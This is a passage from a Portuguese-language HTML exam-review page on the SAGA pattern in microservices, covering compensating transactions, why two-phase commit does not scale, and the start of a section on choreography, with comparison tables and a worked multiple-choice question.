



<file: microservices-saga.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Microsserviços: SAGA Pattern — Revisão para a Prova Final</title>
<meta name="description" content="Revisão densa do SAGA Pattern para prova de múltipla escolha: orquestração vs coreografia, transações compensatórias, isolamento no ACID, countermeasures, 2PC vs SAGA." />
<link rel="preconnect" href="https://fonts.googleapis.com" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Playfair+Display:wght@600;700&family=Inter:wght@400;500;600;700&family=JetBrains+Mono:wght@400;600&display=swap" rel="stylesheet" />
<link rel="stylesheet" href="assets/theme.css" />
</head>
<body>
<div id="progress"></div>
<div class="layout">

  <aside class="sidebar">
    <div class="brand"><span class="bar"></span> Arquitetura de Software</div>
    <p class="brand-sub">Tópico 09 · Microsserviços</p>
    <button class="menu-toggle" aria-label="Abrir menu">☰ Menu</button>
    <nav>
      <div class="group-label">Navegação</div>
      <a href="index.html">← Hub de Revisão</a>

      <div class="group-label">Fundamentos</div>
      <a href="#introducao">Introdução ao SAGA</a>
      <a href="#por-que-2pc-falha">Por que 2PC não escala</a>

      <div class="group-label">Coordenação</div>
      <a href="#coreografia">Coreografia</a>
      <a href="#orquestracao">Orquestração</a>
      <a href="#comparativo-coord">Coreografia × Orquestração</a>

      <div class="group-label">Consistência</div>
      <a href="#acid-base">ACID × BASE e o "I" perdido</a>
      <a href="#countermeasures">Countermeasures</a>

      <div class="group-label">Prática</div>
      <a href="#compensacao">Transações compensatórias</a>
      <a href="#tipos-tx">Compensável × Pivot × Retriable</a>
      <a href="#exemplo-pedido">Exemplo: fluxo de pedido</a>

      <div class="group-label">Revisão</div>
      <a href="#flashcards">Flashcards</a>
      <a href="#glossario">Glossário</a>
      <a href="#pegadinhas">Pegadinhas de prova</a>
    </nav>
  </aside>

  <main class="content">
    <div class="content-inner">

      <header class="hero reveal">
        <span class="eyebrow">Tópico 09 · Microsserviços</span>
        <h1>SAGA Pattern</h1>
        <p class="lede">Quando uma transação de negócio envolve múltiplos microsserviços, o <em>commit em duas fases (2PC)</em> se torna um gargalo de disponibilidade. O <strong>SAGA Pattern</strong> resolve isso decompondo a transação em uma sequência de <strong>transações locais</strong>, cada uma com sua própria transação compensatória, garantindo consistência eventual sem travar recursos distribuídos.</p>
      </header>

      <div class="callout exam reveal">
        <span class="tag">🎯 Como SAGA cai na prova</span>
        <p>Espere questões sobre: (1) <strong>qual letra do ACID o SAGA sacrifica</strong> (Isolamento — é a mais cobrada); (2) <strong>Coreografia × Orquestração</strong> — distinguir a fundo (com ou sem coordenador central); (3) <strong>transação compensatória</strong> vs. rollback físico; (4) por que <strong>2PC não escala</strong> em microsserviços; (5) os três tipos de transação: <strong>compensável, pivot e retriable</strong>; (6) as <strong>countermeasures</strong> para anomalias de isolamento (semantic lock, reread value, by value…).</p>
      </div>

      <!-- ==================== INTRODUÇÃO ==================== -->
      <h2 id="introducao"><span class="h2-kicker">Aula 1 · Fundamentos</span>Introdução ao SAGA Pattern</h2>
      <p>Em uma arquitetura de microsserviços, cada serviço possui seu próprio banco de dados (<em>database per service</em>). Uma operação de negócio que antes era uma única transação ACID local agora precisa atravessar múltiplos serviços e bancos — surgindo o problema das <span class="lead-term">transações distribuídas</span>.</p>

      <div class="card reveal">
        <h4>O problema central</h4>
        <ul>
          <li>Sem coordenação, uma falha em qualquer serviço intermediário deixa o sistema em estado parcialmente inconsistente.</li>
          <li>A solução "óbvia" seria usar um protocolo de commit distribuído — mas isso traz problemas sérios (ver 2PC abaixo).</li>
          <li>O <strong>SAGA Pattern</strong> (Garcia-Molina &amp; Salem, 1987) propõe uma abordagem diferente: decompor a transação longa em <strong>transações locais</strong> encadeadas.</li>
        </ul>
      </div>

      <div class="callout reveal">
        <span class="tag">📖 Definição formal</span>
        <p>Uma <strong>SAGA</strong> é uma sequência de transações locais <strong>T₁, T₂, … Tₙ</strong>. Cada transação Tᵢ publica um evento ou envia uma mensagem que dispara a próxima transação Tᵢ₊₁. Se Tᵢ falhar, as transações <strong>compensatórias Cᵢ₋₁, Cᵢ₋₂, … C₁</strong> são executadas na ordem inversa para desfazer o que foi feito.</p>
      </div>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Aspecto</th><th>Transação ACID tradicional</th><th>SAGA</th></tr></thead>
          <tbody>
            <tr><td>Escopo</td><td>Um único banco de dados</td><td>Múltiplos serviços e bancos</td></tr>
            <tr><td>Atomicidade</td><td>Tudo ou nada (rollback automático)</td><td>Compensação explícita (rollback semântico)</td></tr>
            <tr><td>Isolamento</td><td>Garantido (locks, MVCC)</td><td><strong>NÃO garantido</strong> — anomalias possíveis</td></tr>
            <tr><td>Consistência eventual</td><td>Imediata</td><td>Eventual (entre passos)</td></tr>
            <tr><td>Bloqueio de recursos</td><td>Sim (durante toda a tx)</td><td>Não (cada tx local libera imediatamente)</td></tr>
          </tbody>
        </table>
      </div>

      <!-- ==================== POR QUE 2PC NÃO ESCALA ==================== -->
      <h2 id="por-que-2pc-falha"><span class="h2-kicker">Aula 1 · O problema</span>Por que 2PC não escala em microsserviços</h2>
      <p>O <span class="lead-term">Two-Phase Commit (2PC)</span> é o protocolo clássico de commit distribuído: na <strong>fase 1</strong> (Prepare) o coordenador pergunta a todos os participantes se estão prontos para commitar; na <strong>fase 2</strong> (Commit) envia a decisão final.</p>

      <div class="table-wrap reveal">
        <table>
          <thead><tr><th>Problema</th><th>Explicação</th></tr></thead>
          <tbody>
            <tr><td><strong>Bloqueio sincrônico</strong></td><td>Todos os participantes ficam com recursos <em>bloqueados</em> entre as fases 1 e 2. Em microsserviços com alta latência e centenas de participantes, isso é inaceitável.</td></tr>
            <tr><td><strong>Single point of failure</strong></td><td>Se o coordenador falhar após a fase 1, os participantes ficam bloqueados indefinidamente (esperando a decisão que nunca chega).</td></tr>
            <tr><td><strong>Acoplamento síncrono</strong></td><td>Exige que todos os serviços estejam disponíveis <em>simultaneamente</em>. Viola a autonomia dos microsserviços.</td></tr>
            <tr><td><strong>Suporte limitado</strong></td><td>Muitos bancos NoSQL modernos (DynamoDB, MongoDB) não suportam 2PC.</td></tr>
            <tr><td><strong>Disponibilidade</strong></td><td>Pelo teorema CAP: 2PC prioriza Consistência sobre Disponibilidade. Em microsserviços, o trade-off correto é o inverso.</td></tr>
          </tbody>
        </table>
      </div>

      <div class="callout warn reveal">
        <span class="tag">⚠ Pegadinha</span>
        <p>A prova pode apresentar o 2PC como "a solução para transações distribuídas" e pedir por que ele <em>não</em> é adequado em microsserviços. A resposta central não é "ele não funciona" — é que ele <strong>bloqueia recursos e acopla disponibilidade</strong>, violando os princípios de autonomia e resiliência dos microsserviços. O SAGA não elimina a necessidade de consistência; ele a alcança de forma <em>assíncrona e eventual</em>.</p>
      </div>

      <div class="quiz reveal" data-answer="C">
        <span class="quiz-label">Questão 1</span>
        <p class="q-text">Por que o Two-Phase Commit (2PC) é considerado inadequado para coordenar transações em arquiteturas de microsserviços?</p>
        <ul class="options">
          <li class="opt" data-key="A"><span class="marker">A</span><span>Porque o 2PC não garante atomicidade, deixando dados inconsistentes em caso de falha.</span></li>
          <li class="opt" data-key="B"><span class="marker">B</span><span>Porque o 2PC é um padrão muito antigo e os bancos de dados modernos não o suportam em nenhum caso.</span></li>
          <li class="opt" data-key="C"><span class="marker">C</span><span>Porque o 2PC bloqueia recursos de todos os participantes de forma síncrona e cria um ponto único de falha no coordenador, prejudicando disponibilidade e autonomia dos serviços.</span></li>
          <li class="opt" data-key="D"><span class="marker">D</span><span>Porque o 2PC exige que todos os serviços usem o mesmo banco de dados, o que contradiz o padrão database per service.</span></li>
        </ul>
        <div class="explain"><span class="verdict"></span> (C) é a resposta correta. O bloqueio sincrônico e o SPOF do coordenador são os problemas fundamentais. (A) está errada: o 2PC <em>garante</em> atomicidade, esse é exatamente seu objetivo. (B) está errada: muitos BDs suportam 2PC, o problema é de escalabilidade e disponibilidade. (D) descreve um problema diferente (acoplamento de schema), não o problema do 2PC.</div>
      </div>

      <!-- ==================== COREOGRAFIA ==================== -->
      <h2 id="coreografia"><span class="h2-kicker">Aula 2 · Coordenação</span>Coreografia (Choreography)</h2>
      <p>Na <span class="lead-term">coreografia</span>, <strong>não existe um coordenador central</strong>. Cada serviço sabe o que fazer e <em>reage</em> a eventos publicados por outros serviços. É uma arquitetura <strong>descentralizada e orientada a eventos</strong>.</p>

      <div class="diagram reveal">
